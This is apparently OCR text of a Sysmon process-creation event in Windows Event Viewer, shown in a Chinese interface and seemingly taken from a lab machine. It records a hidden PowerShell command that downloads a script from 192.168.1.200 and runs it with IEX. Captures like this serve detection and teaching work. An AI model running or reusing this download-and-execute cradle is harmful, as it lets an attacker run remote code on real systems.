 信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
信息 2022/... Sysmon 1 Process Create (rule: ProcessCreate)
事件 1，Sysmon
常规 详细信息
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:¥Windows¥system32¥WindowsPowerShell¥v1.0¥PowerShell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.200:80/a'))"
CurrentDirectory: C:¥Windows¥system32¥WindowsPowerShell¥v1.0¥
User: COMMANDO¥Admin
LogonGuid: {4a446ee3-1190-6228-8924-090000000000}
LogonId: 0x92489
TerminalSessionId: 1
IntegrityLevel: High
Hashes: SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C
ParentProcessGuid: {4a446ee3-1191-6228-8100-000000001c00}
ParentProcessId: 3756
ParentImage: C:¥Windows¥explorer.exe
ParentCommandLine: C:¥Windows¥Explorer.EXE
ParentUser: COMMANDO¥Admin
日志名称(M): Microsoft-Windows-Sysmon/Operational
来源(S): Sysmon 记录时间(D): 2022/3/9 19:16:13
事件 ID(E): 1 任务类别(Y): Process Create (rule: ProcessCreate)
级别(L): 信息 关键字(K):
用户(U): SYSTEM 计算机(R): commando
操作代码(O): 信息
@Rj45mp